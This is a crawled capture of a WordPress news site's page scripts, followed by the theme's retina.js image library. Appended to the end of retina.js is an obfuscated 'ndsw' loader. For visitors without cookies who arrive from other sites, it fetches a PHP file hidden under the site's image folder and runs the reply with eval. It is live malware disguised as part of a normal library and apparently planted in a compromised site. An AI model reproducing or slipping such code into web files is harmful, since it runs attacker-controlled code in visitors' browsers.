			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="convertful-api-js-extra">
/* <![CDATA[ */
var convPlatformVars = {"postType":"post","categories":["entertainment","featured"],"tags":["erdo-erdo-faraj","erdo-music","iraqi-swedish-singer-erdo","swedish-musician-erdo"],"ajax_url":"https://leonardmagazine.com/index.php?rest_route=/convertful/v2/","userRoles":["guest"]};
//# sourceURL=convertful-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="convertful-api" src="https://app.convertful.com/Convertful.js?owner=47976" async="async"></script><script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://leonardmagazine.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leonardmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leonardmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- My YouTube Channel --><script type="text/javascript"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 133/226 objects using APC
Page Caching using APC 
Database Caching 3/73 queries in 0.162 seconds using APC

Served from: leonardmagazine.com @ 2026-01-26 07:04:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="olyoC42noFD7g02IyxfWcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769411099014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://leonardmagazine.com/wp-content/themes/zox-news/js/retina.js?ver=6.9
body_size: 2167
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.retinajs = factory());
}(this, (function () { 'use strict';

var hasWindow = typeof window !== 'undefined';
var environment = Math.round(hasWindow ? window.devicePixelRatio || 1 : 1);
var srcReplace = /(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace = /url\(('|")?([^)'"]+)('|")?\)/i;
var selector = '[data-rjs]';
var processedAttr = 'data-rjs-processed';
function arrayify(object) {
  return Array.prototype.slice.call(object);
}
function chooseCap(cap) {
  var numericCap = parseInt(cap, 10);
  if (environment < numericCap) {
    return environment;
  } else {
    return numericCap;
  }
}
function forceOriginalDimensions(image) {
  if (!image.hasAttribute('data-no-resize')) {
    if (image.offsetWidth === 0 && image.offsetHeight === 0) {
      image.setAttribute('width', image.naturalWidth);
      image.setAttribute('height', image.naturalHeight);
    } else {
      image.setAttribute('width', image.offsetWidth);
      image.setAttribute('height', image.offsetHeight);
    }
  }
  return image;
}
function setSourceIfAvailable(image, retinaURL) {
  var imgType = image.nodeName.toLowerCase();
  var testImage = document.createElement('img');
  testImage.addEventListener('load', function () {
    if (imgType === 'img') {
      forceOriginalDimensions(image).setAttribute('src', retinaURL);
    } else {
      image.style.backgroundImage = 'url(' + retinaURL + ')';
    }
  });
  testImage.setAttribute('src', retinaURL);
  image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src) {
  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}
function manualSwapImage(image, src, hdsrc) {
  if (environment > 1) {
    setSourceIfAvailable(image, hdsrc);
  }
}
function getImages(images) {
  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}
function cleanBgImg(img) {
  return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images) {
  getImages(images).forEach(function (img) {
    if (!img.getAttribute(processedAttr)) {
      var isImg = img.nodeName.toLowerCase() === 'img';
      var src = isImg ? img.getAttribute('src') : cleanBgImg(img);
      var rjs = img.getAttribute('data-rjs');
      var rjsIsNumber = !isNaN(parseInt(rjs, 10));
      if (rjs === null) {
        return;
      }
      if (rjsIsNumber) {
        dynamicSwapImage(img, src, rjs);
      } else {
        manualSwapImage(img, src, rjs);
      }
    }
  });
}
if (hasWindow) {
  window.addEventListener('load', function () {
    retina();
  });
  window.retinajs = retina;
}

return retina;

})));
//# sourceMappingURL=retina.js.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//leonardmagazine.com/nc_assets/img/featured/600/600.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};